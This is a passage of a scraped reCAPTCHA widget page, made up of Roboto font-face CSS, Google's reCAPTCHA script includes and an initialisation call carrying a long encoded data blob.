  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jHK1rDtMsbrSl7A0rz2BKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jHK1rDtMsbrSl7A0rz2BKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jHK1rDtMsbrSl7A0rz2BKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dkw/CvAbDhw48wq8IwqXDjiHCsClNdcOfw6jDvmPDvsKEPRTCpz1gwobDkMODwoVYwrsoVcOGwonDjsO/[base64]/Dh2Ezwo3DqyQmOcO1JsKVw7XDl8OEwpPDh8KRwrENZcOhwo/CrcKMUsKyw4IYeMKaw5zCtcOAa8K/DgHCmifDlsOhw7lAZE0QacKOw5LCtsKZwqxdw4V9w6ckwox7wpsYw7tHGMK2BkghwqXCvsO4wpTCrsKgSAE9wrDCoMOPw7VjazrCgsO+wq8gUMKETBlcHMK6Oihgw4RjPcO8NjJcRcKTwoVUFsK2Wx3CgGUEw61awo/DjcOxw7TCgWvCvcKqLsKhwrPCtsKNZiXDg8KuwpjCmT3CoGUTw6zDmB8Pw5ZIfz/Cs8KjwoXDjHrCn3XCksK3wpNfw68vw6gEwqkmwrfDhzwLJMOVYsORw5jCoit7w55hwp0qBMO5wrrCtwjCh8KTK8OXY8KCwrvDuEnDoDtSwozClMOgw4kfwqlKw43CssOdZTrDnEVcJVTCuhHCgBDCuzlIPhLCvMK0NBxBwprCmU3Dq8ORG8K/LGlrc8OMRcKKw5vCsUvClcKQM8Ohw6PCqcK0w4NYKlDChMK3w7Ftw63DmcOXNMKFbcKawqDDr8Oswp0SZMOwb8K4ecOawqwlw59iSmB7RRnChMKzF0/[base64]/wqBjwrVZw63CpcOEw7grfcOew4scdwfDn8Ksw6YOwrk9f8OowqtBI8Ktwo/CnG3DrFbCtcOPwrJkZ3kgw5xmUcKyaWENwqIQDsKjwrvCiHxrOcKQW8K6dMKlCsO6FQTDjlTDg8KHZMKtK2t2w5BxD3rDiMKCwosdbcKwM8Knw7/DkCTCvzrDnDxuMMKHNMKqwovDhG/CmThAXQrDiDAfw6dhw5lvw5jCnnfCisObJT/DrsOpwoRuJcKfwrTDkHnCpsK/[base64]/CtTUOwowxdXRUVF7Ci0FgwpLDpMKfRcK4DcOefi/CiMKew6/DiMKKw7pYwrZHGyXCt2fDggBJwr3Do1MQAVLDn3ZPf0Q4w6PDksKyw44uw7LCscO/[base64]/QcOfdcKXZ8Ovw6pLwpPDvsOsY8KucMKvw4dPbzprw5AbwrhwYj4zGV3CisKKbFLDssKwwpbClTTCpcKgw4/Dlk8UczIww4vDv8OBGXgUw5F+KS4AXwHDjC4lwo/Ci8OKMx8gGmtSw4LCjTTDmxrCo8Kxwo7DnC5MwoZ1w4AAcsO0w7TDnSBUwp03W0JkwoB1JMOhBEzDlBg/wqwUw6TCiwl/[base64]/CqcOUwrHDnsKywrxNwol5X19kwpsMIsOHOMOxwoEzw7jCgsO4w4kTOhjDn8O/w5rCrC3DmcKpNcOEw53DtcOcw7LDncKnw7bDiBwLBWwYOcOdRATDgX/CsXUEeF4Xb8Oww7DDuMKCUMKGw50wC8K2OMKtwpI8wqA3TsK3w4k2wrjCqnQ8f05HwozCs3nCpMKyNy/[base64]/Dp8ODLUTClRkjwrJ3w5QRbsOkbCJOw6/Cp8K3acKWwpBrwolscSheejzDrwYaIsOlOBDDosO/P8KFW1NNNMOJD8Oew57DgTDDmMOhwrIAw6B+CHh1w4bCqBEVScOjwr0lwq/CiMKaCRcuw4bDrTl4wrHDukVRIX3ClSzDl8OGc29uw4fDl8O2wqcIwq3DumHCg0nCl33Dv18qIwjCgsO0w7BNdMK1FwcKw5YVw6kTwp/DtQwRH8OAw47DosKRwqHDv8KzM8KyMMOlPMO5YcKoIcKHw5DCjcOwXcKabUNkwo3CpcK/[base64]/DtEnCh8KQJk/Cp8OrOMK4wo0tDsKLbMKuw4gvw60uKBrDj1TDiVA6SMKSBHzCgB3DpnE3RAlzw6gyw4hLwoUsw73DvnDDq8Kzw6ABVsKKImTCpjwJw6XDoMKDQiF3ccOlIcOqaULDn8OSHgxvw7c0ZcKKc8KkZ2RPP8O3wpfDi1h/wpd9wqfCjXLCuBXCkmIPZX7CgMOpwrzCq8KNUUvCh8Kqcg0zLWMrw4/CqMKuTsKHDhjCvMOAMBBoeiY+w6YLacKRwp/CgMOFw5tnXMKiB28JwqfCjz0EcsK9wrHDnVwAfyB5wqvDisObJMOFwqrCoRZZS8KZSHzDgE7CnGInw602P8OtX8Kyw43Cpj3DjHVIDsKzwoxUd8K7w4TDucKOwrxFcnoRwqDCqMOVJCxJVDPCoTwZPcKZTsOfe0VCw4zDhS/DgcKhbcOTUsKfO8O3F8OPGcOLwqEKwop1IiPCiisSNmvDqhLDoChQw59tFAxMBgsMFFTCtsOIMcKMWcKxw5/CojrChzXCqsOfwqrDh3JSw7fCsMO/w5YqYMKGdMODwrbCunbCjATDgBcqe8KocnfDihV9O8KEw7YewqVzT8KPSjIVw7/CnzBLYAUew57DqsKvBjPClMOzwoPDiMOew6NZHkRFwrbCuMO4w7F/OMKBw4rDrsKbDsKpwqzDosOkwrXCo2MIHMKEwoF3w4BYHMKlwqfCl8OVKHfCpsKUWhnCi8OwCRrCmMOjwqDCrGnCpz7CqsOmwpBPw5zCncOxC1rDkSnCgUrDgcO3w7/DohbDr01Ww64if8OCdMOUw53Dkz7DiB7CvjjDsTluB15Two4ZwofDhAAwRsOMDsOZw4pVJzUCwrYmdnjCmBbDu8OUw6/DhMKTwrMqwpRRw5VNUsKZwq1twozDlMKCwpgnw4jCusK/csKhccKnLsOBLhM9w7Yxw4NVBcO9wq4mZyXDjMKNPcKUOlLChcO6worDlyDCscKWw4USwowJwqEpw5/CjSkQCMKcW19RK8K4w4VUEUIEwp7CpSDCuT9Vw57DnRTDq0rCtRB+wqc1worDhUttMH7DqGXCrMKnw5JkwqBOI8KnwpHDunbDvsOXwphgw5TDj8Ouw73CnibDqcKsw74Fa8OTbTTDscOTw7kkZE12wps1ScOyw53DuzjCs8KPw67ClDPDp8OfaUzDvDPChz/CqCdBPsKLO8KUR8KMFsK/[base64]/w4A0wp98wrHCkXppA8OXw4YrYsOTwq3Doh0zw4HDqXbCjMKCcEzCg8OqSD4Rw69pw7Miw4tAUcK4fsO4AEDCr8O/F8K9XjUdS8Orwqlpw69bNsK+RnQvwoLClm8iNMKKLFPDtxXDi8Krw4zCuyNtY8KBH8KNKiPDg8OQLwTCmcOeFUjDksKWA0nDi8KbOCPClhrDgg/CqQzDsEHDrSMkwrXCssOvF8KDw5EVwrFJw4LCicKkEUR3LhRawpnDkcKLw5cEwrvCiG7CmDkJHkXCmcK3WUPDnMK1Bx/[base64]/[base64]/asKgwoohK8OfPmoaaX/DicKIX8KOBMOfbxVeX8O9bcKsTExuDy7DqsOhw6tuXMKYcVYPGVVRw77CocODCmLCmQfDny/DgwPCgMKyw5lvMcKPwr3CrDTCncO0UgrDunIRXBJFV8KnZMKZYzvDuXVDw7YBKzXDlcKqw7HCo8OlOBw6w7/CrEUIXnTCvsKQw6HDtMOCw4zDnsOWw7fDpcOxw4ZyUzXDrsKOKnsjVsOfw44bwr7Ch8OWw7/[base64]/DvcOpw6nDtMK+wpvCtsOlUMKtw4jDgMK1N8KsVcKNwo4GPVnCu3pAasKhw4DDh8K+QMKaYsO6w7o1L03Cvh7DrBhqGyBPXg91Gn0FwqgZw6ZWwpzChMKiJ8Kcw5fDp3tmNlsecMKmWQnDpcKcw4rDu8KJd2TDlsOHL3zClcKJAXHDjSdqwpzCrV4/wq/DkAVBJhzCn8O6dSgjQgdHwrrDom5RBAccwoBzHcKAwrITdMOwwp4Mw417R8OvwqzCpn4Hwp7Ct27DgMOTL1fDuMOmJcORe8OCwpbDgsOUK2USw4PDgAp9AMKvwqsEVCrCkBg/w4ESJn4XwqfCm2N9w7TDisOIDcOywoXCkg3Cu3MCw53DijtPcDtGPl/DkBknAcOcWCvDq8O7woV8ZzVwwpE5wqJQJm7Cr8KBdFNKU00pwpPCu8OYCTDCilPCpXkWaMOHU8KvwrdhwqXDnsOzwoHChsKfw6cxGcKSwpl7KcKfw4HCkljChsOyw6zCg3Juw4DChkLCkQzCm8KWWS/DqU5qw7TCgk8SwpDDvsKjw7bDkjXCgMO8wphEw57Dp3HCusO/Dxwlw4fDrDXDp8OsVcKoZsONHUzCqRVBTMKRaMOBVgnCsMOqw5xzQFrDnFwOacOIw6rCgMK3R8O5fcOMHcK0w7fCg0fDvjTDm8KFdMOjwq5Hwp/[base64]/wokRNcKxJcObw61KfMKTw4ZjwprDucKnw5/DncKswqbCgmXDqCzCqVrDicOIeMK/VcOHdMOdwpTDk8OJCWfChhxqwqEGwr0Cw7jCu8K1wr8zwpzCqmpxUnolw7kfwpbDvAnCmhx7wqfCmCRrb3rDqHdEwoDCpivDh8ONYmBuM8Kjw67Co8KTw60dLMKqwrXCkhPCkQ3DoRofw7B3ZXoEw51Nwoghw4MjOMKbRxnDtcO/[base64]/DrcK7N8KRwrZkWAHDn8ODwpUAXMKYwpvDuTYSTsOkccOjwozCqMKGTCrCscKsNMKcw4PDqALCpR/[base64]/DqiQSwoPDrsKdfMObw49RAcKkccK2w6gQAMKWwqF/eMKEw5bClDcRBiXCrsOvTAxQw61fwoXCrMKXBsK8w6N3w6/[base64]/wqYGwqXCv8KHwqzCuQldw50QwrjDtBrDpiERNypaC8O2w73Dl8ObJcKTY8OqZMOJc2Z0WR9PJ8KbwqNnYDnDrsKGwojCuGc5w4/ClFFGBsKJaw3DkcKWw6HDhMOCZlxlSsK4LibCjT0mwp7ChMKMNMOgw43DrgXCmSTDqnPDvjbCtcO5w5/DhsKgw4U1wpjDomfDssKVFitaw6QLwq/DucOtwq3CncKBwpRowoXDgMO/KELCpFDClFVjJ8OyQ8KHImxibTnDm0IKw6I7wqLCs2Jdwpctw7t4HFfDlsKAwp7Dv8OgFsOlN8O2V0DCqnLCiE7ChsKtNGPCkcK6LSghwrHDoGTCmcKJwqDDmGPCiHl+wrV8W8KZdXU1w5kfNX/Dn8KEw4c7wo8qfAnCqkFmwrx3wp7DpnXCo8KKw5h1dhbDjwPCtMO/[base64]/DjFPDqUvDjsO7wr3DrxfCjMO6w7jCtMOTQSIQDcKbwrDDqMOITnrChW/CqcKrBHHCi8K4fMOcwpXDlnjDq8OYw6bCsjZdwppcw73DlcOaw67CsEVvIxbDnmnCuMO0LMKtYwBHP1I/RMKywotdwpbCp2Msw4ZUwpl9PWxgw7YAIxjDmEjDrR5FwpF2w7vDosKDWcKzES4CwrzCvsOaMF9iw7kcwqtWZTHCrMOCw4M1HMO/wqnDvjBCHcOVwq3DnWUJwr5KLcO5XGnCrlTCk8OQw7YZw7HCsMKKwpbCv8O4XH/DksOUwpg8NsKDw6vDtWQPwrM9NxIMwrlewrPDrMObbjMaw5VpwrLDpcKwFcKmw7x+w5YuIcKWwqY8wrnDqwd6CBh3woETw6/Dv8Kfwo/CoG4nwqNIwpnDhE/[base64]/CvCTCmcK/w7nCnT7Dg8Opw6vDvsO3w55tw4t0fMKoRXbCssK9wpLDkkfCusO9wrjCoQ0ULsORw4PDqAnCj1TDl8KyEWPCvR7CjsO7a1/CumYXccKZwrrDhSUXXAfCt8KWw5wtSnEQw5rDlwXDph5wBnk5wpLDtQsEHT15OiLChXJlw5rDigvClyHDg8KewobDk10Zwq1KasOIw47DpsKvw5PDlF5Ww7xfw5TDp8K9HmgOwq/DsMOrwqbCki7ClcO9DzZ7w6VTFQgJw63Dgg4Aw44cw4kYeMK4dx4XwpRNMcOaw5BUNcKQwo/[base64]/w7tkIcKhw6DDsMONKAnCkUMcwrLCkH9MKcOhwpoAG3bDs8KECELCicOrCcK2KcONAMKaJXfCgMOYwoLCiMKUw4fCpDYdwrRnw5MSwqIUT8OzwqYOJyPCqMKCfX/Cjgw6OyQWUwbDnsKuw4bCtMOUwo/CtHLDsUhtMx/CrmMxOcOLw4XClsOtwrHDuMOuJcOYWzTDtcKkw4tDw6Z3AMK7dsOpVMKpwpMcGEtkOsKcR8OAwqnCnHdqPHPDnsOtMR9Ie8K/eMOHJD9KNMKqwrtMw6VqQFXClEEPwrDDsQ5fYilEw6nDmsKAwrYEFQ/Dv8O7wrAMZgRWw6kiw5F/YcK/TTDCg8O1w5XClhsPMsOQwqEIwpIEPsK/fMOGwpxKO0w7QcKTwrDCthbCgix9wq9Uw43CgMKyw7Z8WW/ChnQ2w6omwrPDr8KISkR1wp3CsndeLAEEw4XDosKxccOqw6rDjsOvwr/[base64]/wrcLAMOBwoTDiA8Dw7YOwpfCvsOSw4wiw5JFCnvCvxoFw7FVwprDmsOFBEnCnFcZZV7Cn8Ovw4QJw7XClxbDkcOFw5jCqcK+DQYcwpVEw4AAHsOZWsKsw5bCv8Ojwr7CkMO7w6Yaa3/CmmNXDH8Zw6xQO8OGwqd/wp9kwr3DksKScMOvOjrCu0DDpEHDv8OEexNNw5jCkMOWCF/CoV9DwofCkMKhwqXDsWoewqQ8A2/CvMK7w4NTwrwtwos6wq3CoybDrsOJJHjDnXNQFTDDkMKow6nCrcKwU38jw7HDl8O1woBAw448w7dCfhvDuU/DlMKgwrDDlMOaw5gjw6zDmWvDvRIBw5XCrMKPSW1Jw7I7wrHCtE4KK8OAcsOBecOMV8OiwpnDhH/DtcOHw7nDskk8FcK4dMKkHzDDjQdfdMKwe8K9wrrDlkMGQhzDqMKzwqjDn8O3wqs4HCzDsiPCulknH1h2wodVAMO0w6rDt8KJwqPCnMOJw5PCv8K6LcOOw7Y/BMKYDz8yckHCkcOrw5spwocBw7BxYsOvworDsA9AwoN+ZHBfwptOwr5rJcK+bMOKw4vDm8Kew7h9w57CqMOKwpjDiMOHUhvDtC/DgjAELS98WhrCnsOTesOFX8KyDMO6KcK1TcOqesORwoHDtDkDcMKPVE8Ow5XCsznCrsKuwpPCoz/Dugw0w6AgwpDCmFwZwqbClsKSwpvDiXvDtFrDtRDCmHZKwrXCnhcKKcKAABDDicOkGMKcw67CizANBcKsPkjCumXCswo3w6x0w67CgRbDmAHDsXrDnRBnUcK3G8KZEcK/Q2DDr8KtwocZw73DksOBwr/CvsO1wrPCrMOpwrXDosObwp4JK3JLU2/CgsKmCSFYwqY+w7EawpfCgw3ChMOhInPCgyfCr3fDjUVJaSHDliNdXDYawr0Hw6s+dwPDjMOrw7rDksK0Eh1cw49ZNsKMw78dw51wf8K9w4bCqDkWw6ccwo3Dkihnw5BSwr/DgSnDlWPClsOuw6fCksK7F8OxwqPDg3Z5w6oEw5I6wpUJXsKDwoRRCkppFgfDkkXCvMOYw7zCn0LDgMKNKA/DtcKmw73CrcOIw5jDosOAwoUXwrk5wohhWjhvw780wrsAwr3CpR7CrmRsOiVpwqrDlQ1vw6TDjsKkw47DtyEMNsKnw6clw4HChcO6TMO0NCDCkRvCpyrCsi8ywoJAwrLDhwNOe8OidMKkcMKrw7toO3xvHAfDk8OBZ3gzwqHCjkPCpD/CucOWTcOPwqouwpprwqAJw7nCjQjCqAktZTJ2bn/[base64]/[base64]/Cj11qwp5Gd1TDmsKhU8O3IMKBwoDDtsOKwrPCuhrCh2sXw5XDl8Kcwp1yT8KOG1bCgcODV1bDmzBTw7pMw6F2BA3CmHByw6LCq8OqwqEww6cVwqXCsk1eR8KXwr4UwoVFwoo5dzDCgnrDnw97w5TDncKEw5/Conkswp9gNwXClg7DisKEX8O9wpzDmm3Ci8OqwogPwoErwowrKWjCvxELE8OSwr0oEkvCvMKewqRkw68EI8KuMMKBbBULwoZFw6Npw4YBw4xCw6MUwobDicKGOMOGX8OkwoxPFMK/UcOmwpF3wp3DgMObw77Dnz3DgcK7OVVDfMKxwoDDq8O+NsOTwpfCmzQCw5sjwrNlwr3DvVDDo8OGMcO3RsKeKcODBsOgT8OZw6HCilnCpsKSw4/[base64]/DuRLCjEXDjMOmwrTDpD0hwoDCsFnChR/[base64]/N1PDvMOFTcOXCQYQHcKPw6PCumnCg0rCtcK7KsKVw5lYwpHCpmIvwqQgwqbDhcKmZ3kQwoBUSsKGUsOJOWUfwrHDoMO3PBw